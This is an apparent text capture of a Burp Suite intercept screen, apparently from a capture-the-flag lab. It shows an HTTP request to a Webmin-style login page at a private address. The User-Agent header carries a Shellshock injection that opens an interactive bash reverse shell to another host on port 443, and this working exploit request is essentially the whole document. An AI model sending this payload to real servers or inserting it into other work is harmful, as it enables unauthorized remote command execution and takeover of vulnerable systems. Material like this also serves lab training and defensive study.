 Intercept HTTP history WebSockets history Options
Request to https://10.10.10.7:10000
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 GET /session_login.cgi HTTP/1.1
2 Host: 10.10.10.7:10000
3 Cookie: elastixSession=0cv05nanp9au4849131ghgtfe2; testing=1; sid=x; PHPSESSID=gaffs31a5qgrq1a20ik25nfv17
4 User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.14.5/443 0>&1
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17